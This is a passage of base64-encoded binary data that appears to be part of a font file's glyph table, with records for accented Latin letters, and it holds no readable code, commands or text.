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[base64]//AH4AAAGoBzMCJgArAAAABwCdAAgBS///AIL/7AWkBbAAJgArAAAABwAsAioAAP//AGf+SwOaBegAJgBLAAAABwBMAgQAAP//AC7/7AQ1BzYCJgAsAAAABwCaARABNv///7H+SwJgBecCJgCYAAAABwCa/zv/5///AHX+OAR2BbACJgAtAAAABwGRAWf+zf//AGf+IwPYBgACJgBNAAAABwGRASD+uP//AHUAAAOfBzYCJgAuAAAABwBzAB4BNv//AHQAAAJ4B4gCJgBOAAAABwBzABEBiP//AHX+BQOfBbACJgAuAAAABwGRATT+mv//AFv+BQGQBgACJgBOAAAABwGRACz+mv//AHUAAAOfBbACJgAuAAAABwFmAgT/sP//AHQAAAMKBgAAJgBOAAAABwFmAZ8AAP//AHUAAAOfBbACJgAuAAAABwCdAY/93///AHQAAAMBBgAAJgBOAAAABwCdAWH9pv//AHUAAARvBzYCJgAwAAAABwBzAYYBNv//AGAAAAOMBgACJgBQAAAABwBzAQcAAP//AHX9/QRvBbACJgAwAAAABwGRAZ/+kv//AGD+BQOMBE4CJgBQAAAABwGRASD+mv//AHUAAARvBzcCJgAwAAAABwCbAMABNv//AGAAAAOMBgECJgBQAAAABgCbQQAAAP///8YAAAOMBgACJgBQAAAABgFmgwAAAP//AFz/7AR2BuUCJgAxAAAABwBuAJgBNP//AEb/7AOyBbACJgBRAAAABgBuJP8AAP//AFz/7AR2By0CJgAxAAAABwCcAKYBNv//AEb/7AOyBfcCJgBRAAAABgCcMgAAAP//AFz/7AR2BzUCJgAxAAAABwChASABNv//AEb/7APIBf8CJgBRAAAABwChAKwAAP//AHYAAARFBzYCJgA0AAAABwBzARkBNv//AGYAAALjBgACJgBUAAAABgBzfAAAAP//AHb+BQRFBbACJgA0AAAABwGRAUL+mv//AFL+BQKABE4CJgBUAAAABwGRACP+mv//AHYAAARFBzcCJgA0AAAABwCbAFMBNv//AAkAAALRBgECJgBUAAAABgCbtwAAAP//AEr/7AQFBzYCJgA1AAAABwBzAUcBNv//ADr/7ANZBgACJgBVAAAABwBzAOIAAP//AEr/7AQFBzYCJgA1AAAABwCaAGwBNv//ADr/7ANZBgACJg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AHAKn/XQAA////dwAABB0GQgAmACdkAAAHAKn+nAAB////eAAABNYGPwAmACpkAAAHAKn+nf/+////dQAAAgwGQwAmACtkAAAHAKn+mgAC////tf/sBIoGQQAmADEUAAAHAKn+2gAA////NAAABKsGQQAmADtkAAAHAKn+WQAA////xgAABFYGQQAmALUUAAAHAKn+6wAA////k//1AroGxAImAL4AAAAHAKr/OP/r//8AFgAABLQFsAIGACMAAP//AHUAAAQdBbACBgAkAAD//wB1AAADuQWwAgYAJwAA//8ASAAAA/4FsAIGADwAAP//AHUAAARyBbACBgAqAAD//wCCAAABqAWwAgYAKwAA//8AdQAABHYFsAIGAC0AAP//AHUAAAWaBbACBgAvAAD//wB1AAAEbwWwAgYAMAAA//8AXP/sBHYFxAIGADEAAP//AHUAAAQ+BbACBgAyAAD//wAzAAAEJAWwAgYANgAA//8AEAAABEcFsAIGADsAAP//ACEAAARaBbACBgA6AAD///+TAAACkgcOAiYAKwAAAAcAaP82ATn//wAQAAAERwcLAiYAOwAAAAcAaABQATb//wBJ/+sD2QZBAiYAtgAAAAcAqQDVAAD//wBg/+wDpQZBAiYAugAAAAcAqQC/AAD//wBj/mEDkwZBAiYAvAAAAAcAqQCzAAD//wCC//UCNQYsAiYAvgAAAAYAqdnrAAD//wBq/+sDkQbUAiYAxgAAAAYAqg/7AAD//wB6AAAEBAQ6AgYAiwAA//8ARv/sA7IETgIGAFEAAP//AIT+YAPNBDoCBgB0AAD//wAZAAADegQ6AgYAWAAA//8AIAAAA4QEOgIGAFoAAP///57/9QKdBcACJgC+AAAABwBo/0H/6///AGr/6wOQBdACJgDGAAAABgBoGPsAAP//AEb/7AOyBkECJgBRAAAABwCpALAAAP//AGr/6wOQBjwCJgDGAAAABwCpALD/+///AE//7AVfBjwCJgDJAAAABwCpAYr/+///AHUAAAO5Bw4CJgAnAAAABwBoAE4BOf//AHgAAAOpBzkCJgCsAAAABwBzASkBOQABAEr/7AQFBcQAPQAAATQuAicuAzU0PgIzMh4CFSE0LgIjIg4CFRQeAhceAxUUDgIjIi4CNSEUHgIzMj4CAtwOLVNFUpVxQ0R7qWZpqXdA/tsTKUAtKj0oFB85UTFmmGYyP3WmaF61jlcBJxo1TjQqOyUQAX4mPDUyHB9QbY9fW5dqO0N3pWMuTTcfGi0+IyQ6MiwVJVpyj1pglmc3OXa0fEJcORkZKzwAAAD//wCCAAABqAWwAgYAKwAA////kwAAApIHDgImACsAAAAHAGj/NgE5//8ALv/sA3oFsAIGACwAAP//AHcAAASLBbACBgHYAAD//wB1AAAEdgc2AiYALQAAAAcAcwEYATb//wAt/+sEQQcwAiYA2QAAAAcAnACGATn//wAWAAAEtAWwAgYAIwAA//8AdQAABB0FsAIGACQAAP//AHgAAAOpBbACBgCsAAD//wB1AAADuQWwAgYAJwAA//8AagAABGQHMAImANcAAAAHAJwApAE5//8AdQAABZoFsAIGAC8AAP//AHUAAARyBbACBgAqAAD//wBc/+wEdgXEAgYAMQAA//8AdwAABHMFsAIGALEAAP//AHUAAAQ+BbACBgAyAAD//wBa/+wEUgXEAgYAJQAA//8AMwAABCQFsAIGADYAAP//ACEAAARaBbACBgA6AAD//wBI/+wDhgROAgYAQwAA//8ATv/sA5sETgIGAEcAAP//AGYAAAOYBfICJgDrAAAABgCcQfsAAP//AEb/7AOyBE4CBgBRAAD//wBn/mADsgROAgYAUgAAAAEARf/sA3UETgAnAAAlMjY3IQ4DIyIuAj0BND4CMzIeAhchLgEjIg4CHQEUHgIB7jtBAQEKATxnjFFtoms1NWqibFePZTcB/vYBOkMvNx0JCB0410lXXJNmNkaFwnxOfMOGRjdrnmhbYiZJa0ZOR2tIJAD//wAQ/ksDgAQ6AgYAWwAA//8AIAAAA4QEOgIGAFoAAP//AE7/7AObBdUCJgBHAAAABgBo/AAAAP//AGYAAALxBfsCJgDnAAAABwBzAIr/+///ADr/7ANZBE4CBgBVAAD//wBnAAABmwXoAgYASwAA////jAAAAosFxgImAIoAAAAHAGj/L//x////yv5LAZYF6AIGAEwAAP//AHsAAAP4BfsCJgDsAAAABwBzARL/+///ABD+SwOABfcCJgBbAAAABgCcBgAAAP//ACwAAAXUBzYCJgA5AAAABwBCAWABNv//ACIAAATrBgACJgBZAAAABwBCAN8AAP//ACwAAAXUBzYCJgA5AAAABwBzAhcBNv//ACIAAATrBgACJgBZAAAABwBzAZYAAP//ACwAAAXUBwsCJgA5AAAABwBoASkBNv//ACIAAATrBdUCJgBZAAAABwBoAKgAAP//ABAAAARHBzYCJgA7AAAABwBCAIcBNv//ABD+SwOABgACJgBbAAAABgBCIwAAAP//AD4D1wETBgACBgAJAAD//wA+A9kCUAYAAgYABAAA//8Ad//wA8EFsAAmBDAAAAAHBDACFQAA//8AJQAABC8GFQAmAEgAAAAHAE4CnwAA////ov5LAmoF6AImAJgAAAAHAJv/UP/n//8AQwPxAWsGAAIGAWYAAP//AHUAAAWaBzYCJgAvAAAABwBzAhIBNv//AGgAAAWFBgACJgBPAAAABwBzAhoAAP//ABb+dwS0BbACJgAjAAAABwCiAToABv//AEj+gQOGBE4CJgBDAAAABgCicBAAAP///0b/7AR2BrACJgAxAAAABwHM/tgA2f//ACUAAAaHBhUAJgBIAAAABwGSAp8AAP//ACUAAAbOBhUAJgBIAAAAJwBIAp8AAAAHAE4FPgAA//8AdQAAA7kHOQImACcAAAAHAEIAhQE5//8AagAABGQHOQImANcAAAAHAEIAwQE5//8ATv/sA5sGAAImAEcAAAAGAEIyAAAA//8AZgAAA5gF+wImAOsAAAAGAEJe+wAA//8ALgAABOMFsAIGALQAAP//AED+IgUDBDoCBgDIAAD//wAZAAAEWwcVAiYBFAAAAAcApwOwASf////7AAADlwXjAiYBFQAAAAcApwNd//X//wBG/ksHewROACYAUQAAAAcAWwP7AAD//wBc/ksIVAXEACYAMQAAAAcAWwTUAAD//wBH/h8D9gXDAiYA1gAAAAcBzQFE/4T//wBH/iADXQRNAiYA6gAAAAcBzQD6/4X//wBa/icEUgXEAiYAJQAAAAcBzQF3/4z//wBF/icDdQROAiYARQAAAAcBzQEJ/4z//wAQAAAERwWwAgYAOwAA//8AHf5fA4UEOgIGALgAAP//AIIAAAGoBbACBgArAAD//wAhAAAHAAcwAiYA1QAAAAcAnAHIATn//wAxAAAF3wXyAiYA6QAAAAcAnAFY//v//wCCAAABqAWwAgYAKwAA//8AFgAABLQHLQImACMAAAAHAJwAogE2//8ASP/sA4YF9wImAEMAAAAGAJwaAAAA//8AFg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